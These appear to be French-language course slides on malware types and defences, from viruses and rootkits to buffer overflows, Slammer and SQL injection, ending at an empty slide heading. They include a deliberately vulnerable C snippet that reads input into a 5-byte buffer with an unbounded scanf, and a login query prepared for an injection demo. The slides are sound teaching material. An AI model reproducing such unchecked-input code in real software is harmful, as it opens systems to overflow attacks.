#### *Malware : Structure*

- Classification : virus, ver, *buffer overflow*, code mobile, *backdoor*, cheval de Troie, *rootkit*, *spyware*, *phishing*, javascript, injection SQL, XSS, *botnet*, spam, *Denial of Service*
- Faille, exploit, correctif, CVE, BID, CAN, *zero-day exploit*
- Méthodologie d'attaque (serveur web, poste de travail), Nessus Vecteurs d'installation, canaux de communication
- Détection d'intrusions, NIDS=snort, analyse des logs
- *Best practices*, principes de sécurité

### *Virus : définition*

- *A virus is a self-replicating piece of code that attaches itself to other programs and usually requires human interaction to propagate (Skoudis)*
- Fait des copies de lui-même
- Incapable de fonctionner seul  $\rightarrow$  nécessite un programme hôte
- N'infecte pas un ordinateur tant qu'il n'a pas été exécuté
- Exemples : http://secunia.com/advisories/
- Excellent lien : http://www.marc-blanchard.com/blog/

### *Anti-virus : méthodes de détection*

- Analyse du contenu d'un fichier hors de tout contexte d'exécution Recherche de signatures *(pattern matching)* démo Mise à jour, taille, stockage sécurisé http://clamav-du.securesites.net/cgi-bin/clamgrok Liste des instructions d'un programme Méthodes heuristiques basées sur des règles
- Analyse dynamique du code (émulateur, exécution virtuelle)  $\rightarrow$  next
- Combinaison des méthodes
- Anti-virus déployés à tous les niveaux (serveurs de messagerie, poste de travail, serveurs de fichiers)
- Les virus se propagent souvent très vite avant que les anti-virus puissent être mis à jour
- Excellent Portail qui utilisent N bases http://www.virustotal.com/fr/

### *Anti-virus : limites*

- Les antivirus ne savent gérer que le passé
- La recherche par signature est contournable (virus polymorphes, virus chiffrés, virus inconnus)
- Un bon antivirus sera capable d'identifier, d'éradiquer les virus connus et de gérer les virus utilisant des techniques connues
- 4 sociétés (MS + 3) vendent leurs signatures aux éditeurs AV
- Rappel :

Comment déterminer le type d'un fichier ?

Extension de fichier  $\rightarrow$  Windows

En-tête de fichier  $\rightarrow$  http://www.filext.com/

http://mark0.net/soft-trid-e.html

### *Illustration avec Notepad*

• Données = abc

- Save As ANSI (ASCII) **61 62 63**
- Save As UTF-8 **EF BB BF 61 62 63**
- Save As Unicode **FF FE 61 00 62 00 63 00**
- Save As Unicode Big End **FE FF 00 61 00 62 00 63**
- UTF (Universal char set Transformation Format)  $\rightarrow$  1,2,3 ou 4 byte http://fr.wikipedia.org/wiki/UTF-8

### *Sandboxie*

• Crée un bac à sable *(sandbox)* pour l'étude du *malware* http://www.sandboxie.com/



- Lors de l'installation d'une application, les clés sont copiées dans la base de registre HKEY\_USERS\Sandboxie\
- Le processus *malware* est exécuté à l'intérieur du processus sandboxie
- http://www.chromium.org/developers/design-documents/sandbox

### *Nepenthes*

- Produit du type pot de miel *(honeypot)* http://www.honeynet.org/
- Simule la présence d'un serveur Module de vulnérabilité capable de simuler des failles
- 17 binaires récupérés en 48 heures (1-2 nov 2007) 1/17 connu par Stinger 6/17 connus pas Avast 9/17 connus par McAffee 17/17 connus par VirusTotal Uploader

http://www.virustotal.com/fr/metodos.html

### *Ver (worm) : définition*

- *A worm is a self-replicating piece of code that spreads via networks and usually doen't require human interaction to propagate (Skoudis)*
- Capable de s'auto-reproduire  $\rightarrow$  Ne nécessite pas de programme hôte
- Se propage *(spread)* généralement par courriel et par Internet
- Voir Lab Malware §3 (Blaster)

### *Buffer overflow (1)*

• Illustration à partir de la démo https://www.youtube.com/watch?v=6XyUY4MBL1c

```
char name[5];
```

```
char lastname[10];
```

```
printf("Enter name ")
scanf(%s, name);
```

```
printf("My name = %s \n", name)
printf("My lastname = %s \n", lastname)
```
### *Buffer overflow (2)*

- Identifier une absence de contrôle sur la longueur des données entrées
- Possible sur divers types de tampons (variables statiques, dynamiques, pile(stack), heap, …
- Actions diverses
	- Ecrire des données dans une zone non prévue
	- Ecrire des instructions x86
	- Crash du programme

Calculer le code de retour pour obliger le CPU a exécuter un code spécifique

### *Slammer*

- Vulnérabilité connue depuis le 25 juillet 2002 sur MS SQL Dépassement de tampon sur le port 1434 (UDP)
- 25 jan 2003, un ver se répand aléatoirement (adresses IP) dans une boucle infinie en utilisant cette vulnérabilité



- Internet est surchargé
- ~200'000 serveurs vulnérables en 10 min !
- Taille du ver = 376 octets !

#### *Malicious Mobile Code : définition*

- *Mobile code is a lightweight program that is downloaded from a remote system and executed locally with minimal or no user intervention (Skoudis)*
- Téléchargement de code mobile (applets Java, scripts Java, scripts Visual Basic, contrôles ActiveX, …)
- Exécution avec les droits du programme (navigateur)
- *Malicious mobile code is mobile code that makes your system do something that you do not want to do*

#### *Applets Java*

- Les *applets Java* sont une forme de code mobile
- Petits programmes qui sont téléchargés et exécutés par le navigateur
- Les *applets* sont précompilés en *Bytecode* puis interprétés par le navigateur
- L'interpréteur Java est appelé machine virtuelle; laquelle fournit un environnement dans lequel l'*applet* est exécutable

#### *Java : modèle de sécurité*

• Modèle de bac à sable

La machine virtuelle limite strictement les opérations que *l'applet* peut exécuter (accès aux fichiers et autres ressources de la machine)

- Les limitations de sécurité sont paramétrables
- L'*applet* peut demander de sortir du bac; l'utilisateur doit donner son accord

#### *IE –Tools – Int. Opt. – Security - Custom Level*



### *Objets ActiveX*

- Code mobile compilé, développé par MS, pour plate-formes Windows
- Les objets *ActiveX* s'exécutent directement sur le CPU (sans bac à sable)
- Besoin d'écrire dans la base de registre, … *(certificate*, …*)*
- Ils peuvent être signés (signature numérique) pour garantir leur authenticité et intégrité
- Des éditeurs de logiciel peuvent se tromper
- Des utilisateurs peuvent désactiver les sécurités
- Travail de diplôme  $\rightarrow$  http://www.tdeig.ch/windows/quintela\_M1.pdf

### *Backdoor : définition*

- *Program that allows attacker to bypass normal security controls on a system* (Skoudis)
- Court-circuiter le contrôle d'accès (authentification) du système
- *Remote command-line* (CLI) *access (remote shell)*
- *Remote control of the GUI(Graphic User Interface)*
- *Local escalation of privilege (user to admin)*
- Voir Lab Malware  $\S1 \rightarrow$  next slide



- Pas d'authentification
- Privilège de celui qui exécute nc du côté victime
- Taille de 60 kByte
- Version avec chiffrement (crypcat)

### *Cheval de Troie (Trojan Horse)*

- *A Trojan horse is a program that appears to have some useful or benign purpose, but really masks some hidden malicious functionality (Skoudis)*
- Programme informatique d'apparence légitime qui a été conçu dans l'intention de perturber et de porter atteinte à l'activité de l'ordinateur
- *Key logger* = programme qui intercepte les données entrées au clavier
- Programme qui active le micro du PC pour enregistrer …



# *Rootkit (1)*

- *Rootkits are Trojan horse backdoor tools that modify existing operating system software so that an attacker can keep access to and hide on a machine (Skoudis)*
- La victime *(user / admin)* utilise à son insu du code modifié par l'attaquant qui lui permet de cacher ses actions
- La victime exécute la commande (dir, show process, ...) Le système d'exploitation répond Cette réponse est interceptée puis filtrée avant d'être affichée → *DLL Injection, API Hooking, …*

### *Rootkit (2)*

• L'analyse *live* ne peut plus être considérée comme fiable si le système est infecté par un *rootkit*



# *Rootkit (3)*

- Techniques utilisées par les *malware* pour masquer leur présence aux antivirus, *personal firewall*, …
- Méthodes de crochet *(hook)* en mode *user* & *kernel* Modification de IAT *(Import Address Table)* au niveau application Modification dans Windows API Modification dans ntdll.dll Modification dans les entrées de *Service Dispatch Table*
- Mémoire de diplôme  $\rightarrow$  http://www.tdeig.ch/windows/wenger\_M.pdf
- Modification au niveau du noyau Détection encore plus difficile du rootkit

### *Spyware*

- *Spyware* désigne tout logiciel espion, conçu dans le but de collecter des données personnelles sur un utilisateur (client) et de les envoyer secrètement à son créateur ou tout autre entité (serveur) via internet
	- Travail de diplôme  $\rightarrow$  http://www.tdeig.ch/windows/desousa\_M.pdf
- *Adwares* (logiciels publicitaires), *pop-ups* et quelques *cookies*, sont parfois considérés comme des *spywares* car ils peuvent fonctionner sans le consentement de l'utilisateur. À la différence des *spywares* purs, certains *adwares* ne transmettent pas de données personnelles à leurs créateurs, ils ne font qu'afficher des bannières publicitaires. Ils sont utilisés, le plus souvent, comme source de financement pour les éditeurs de *freewares* (logiciels gratuits), dans lesquels ils sont incorporés.

### *Phishing*

- désigne une escroquerie en ligne qui s'appuie sur l'usurpation d'identité et vise à récupérer des informations personnelles comme les coordonnées bancaires
- Il utilise divers mécanismes tels que *spam* et faux sites web imitant les sites légitimes

### *Contournement de validation javascript : Dizon 2003 (1)*



**<form name="formulaire" method="POST" onSubmit="return validerFormulaire()">**

```
<input type="text" name="email">
```

```
<input type="text" name="utilisateur">
```

```
<input type=submit value="Submit">
```

```
</form>
```
### *Contournement de validation javascript : Dizon 2003 (2)*



# *Injection SQL (1)*

- Illustration d'une authentification utilisant PHP et MySQL
- Requête http **POST /login.php3 HTTP/1.0 ... login=jean&pass=123**
- Requête SQL : rechercher user id (uid) dans la base users **SELECT uid FROM users WHERE login='jean' AND password='123'**

### *Injection SQL : diplôme Dizon (2)*

